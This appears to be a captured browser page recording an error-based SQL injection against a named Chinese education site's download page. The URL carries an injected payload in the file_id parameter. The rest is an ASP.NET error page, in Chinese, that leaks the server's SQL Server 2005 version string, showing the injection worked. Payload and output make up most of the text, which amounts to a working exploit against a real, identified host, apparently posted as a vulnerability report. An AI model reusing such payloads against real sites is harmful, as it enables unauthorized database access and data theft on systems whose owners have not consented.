 oa.mingshiedu.com:801/CorporateCulture/kaizen_download.aspx?file_id=1') and (select @@version)>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常